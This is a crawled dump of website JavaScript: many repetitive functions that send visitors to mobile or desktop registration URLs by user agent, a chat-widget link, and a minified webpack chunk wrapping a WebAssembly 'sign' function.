  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + requiesce_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + requiesce_ky ; 

}
}



function palette_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + palette_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + palette_ky ; 

}
}

function cudo_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + cudo_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + cudo_ky ; 

}
}

function oyewole_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + oyewole_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + oyewole_ky ; 

}
}

function pectomy_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + pectomy_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + pectomy_ky ; 

}
}

function brevitate_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + brevitate_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + brevitate_ky ; 

}
}

function lacrimae_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + lacrimae_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + lacrimae_ky ; 

}
}
function kantoku_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + kantoku_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + kantoku_ky ; 

}
}

function chhrovin_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + chhrovin_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + chhrovin_ky ; 

}
}

function tryus_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + tryus_ky ;
//  window.open(kyh5 + tryus_ky ) ;
  
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + tryus_ky ; 

}
}

function oyeoye_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + oyeoye_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + oyeoye_ky ; 

}
}
function buneo_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + buneo_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + buneo_ky ; 

}
}

function cubeghui_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + cubeghui_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + cubeghui_ky ; 

}
}

function haidang_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + haidang_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + haidang_ky ; 

}
}

function nonoby3_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + nonoby3_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + nonoby3_ky ; 

}
}
//zhuce [base64]
function bongcha_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + bongcha_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + bongcha_ayx ; 

}
}
function vagabond_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + vagabond_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + vagabond_ayx ; 

}
}
function nonoby2_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + nonoby2_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + nonoby2_ayx ; 

}
}
function oyewole68_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + oyewole68_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + oyewole68_ayx ; 

}
}
function jun_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + jun_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + jun_ayx ; 

}
}
function cudo38_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + cudo38_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + cudo38_ayx ; 

}
}
function lacrimae_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + lacrimae_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + lacrimae_ayx ; 

}
}
function gul_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + gul_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + gul_ayx ; 

}
}
function yum_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + yum_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + yum_ayx ; 

}
}
function xiaochun_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + xiaochun_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + xiaochun_ayx ; 

}
}
function brevitate_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + brevitate_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + brevitate_ayx ; 

}
}
function Kunray_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + Kunray_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + Kunray_ayx ; 

}
}
function prozeus_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + prozeus_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + prozeus_ayx ; 

}
}
function tryus_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + tryus_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + tryus_ayx ; 

}
}
function ade_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + ade_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + ade_ayx ; 

}
}

function haidang_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + haidang_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + haidang_ayx ; 

}
}

function cubeghui_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + cubeghui_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + cubeghui_ayx ; 

}
}

function bitcoin_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + bitcoin_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + bitcoin_ayx ; 

}
}
function hemisaki_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + hemisaki_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + hemisaki_ayx ; 

}
}

//zhuce [base64]
function bongcha_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + bongcha_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + bongcha_jy ; 

}
}
function jun_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + jun_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + jun_jy ; 

}
}
function ade_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + ade_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + ade_jy ; 

}
}
function oyewole68_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + oyewole68_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + oyewole68_jy ; 

}
}
function cudoht_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + cudoht_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + cudoht_jy ; 

}
}
function xiaochun_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + xiaochun_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + xiaochun_jy ; 

}
}
function vagabond3_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + vagabond3_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + vagabond3_jy ; 

}
}
function gul_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + gul_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + gul_jy ; 

}
}

function cubeghui_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + cubeghui_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + cubeghui_jy ; 

}
}


function haidang_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + haidang_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + haidang_jy ; 

}
}

function bitcoin_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + bitcoin_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + bitcoin_jy ; 

}
}
function lacrimae_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + lacrimae_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + lacrimae_jy ; 

}
}

function brevitate_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + brevitate_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + brevitate_jy ; 

}
}

function hemisaki_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + hemisaki_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + hemisaki_jy ; 

}
}

function kefu() {
    openNewTab("https://chatlink.mstatik.com/widget/standalone.html?eid=35a92924937613d35f2ce2f9a3db8767");
}

function openNewTab(link) {
  let newWindow = window.open('_blank')
  if(newWindow){
    newWindow.location.href = link
  }else{
    window.location.href = link
  }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/22284.459a15c835a37c62.js
body_size: 827
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[22284],{22284:function(n,e,t){t.r(e),t.d(e,{__wbg_floor_a68aa7c1b572044e:function(){return r.OS},__wbg_now_513c8208bd94c09b:function(){return r.ei},__wbg_random_9f33d5bdc74069f8:function(){return r.Aw},__wbindgen_throw:function(){return r.Or},sign:function(){return r.Xx}});var r=t(88867)},88867:function(n,e,t){t.d(e,{Xx:function(){return b},ei:function(){return g},Aw:function(){return h},OS:function(){return y},Or:function(){return m}});var r=t(38464);n=t.hmd(n);let o,u=new("undefined"===typeof TextDecoder?(0,n.require)("util").TextDecoder:TextDecoder)("utf-8",{ignoreBOM:!0,fatal:!0});function c(){return 0===o.byteLength&&(o=new Uint8Array(r.memory.buffer)),o}function i(n,e){return u.decode(c().subarray(n,n+e))}u.decode();let f=0;let d=new("undefined"===typeof TextEncoder?(0,n.require)("util").TextEncoder:TextEncoder)("utf-8");const _="function"===typeof d.encodeInto?function(n,e){return d.encodeInto(n,e)}:function(n,e){const t=d.encode(n);return e.set(t),{read:n.length,written:t.length}};function a(n,e,t){if(void 0===t){const t=d.encode(n),r=e(t.length);return c().subarray(r,r+t.length).set(t),f=t.length,r}let r=n.length,o=e(r);const u=c();let i=0;for(;i<r;i++){const e=n.charCodeAt(i);if(e>127)break;u[o+i]=e}if(i!==r){0!==i&&(n=n.slice(i)),o=t(o,r,r=i+3*n.length);const e=c().subarray(o+i,o+r);i+=_(n,e).written}return f=i,o}let l;function w(){return 0===l.byteLength&&(l=new Int32Array(r.memory.buffer)),l}function b(n,e){try{const u=r.__wbindgen_add_to_stack_pointer(-16),c=a(n,r.__wbindgen_malloc,r.__wbindgen_realloc),d=f,_=a(e,r.__wbindgen_malloc,r.__wbindgen_realloc),l=f;r.sign(u,c,d,_,l);var t=w()[u/4+0],o=w()[u/4+1];return i(t,o)}finally{r.__wbindgen_add_to_stack_pointer(16),r.__wbindgen_free(t,o)}}function s(n){return()=>{throw new Error(`${n} is not defined`)}}function g(){return Date.now()}const h="function"==typeof Math.random?Math.random:s("Math.random"),y="function"==typeof Math.floor?Math.floor:s("Math.floor");function m(n,e){throw new Error(i(n,e))}l=new Int32Array(r.memory.buffer),o=new Uint8Array(r.memory.buffer)},38464:function(n,e,t){var r=t.w[n.id];n.exports=r;t(88867);r[""]()}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/31395-ebb375511aa55a92.js
body_size: 21821
content:
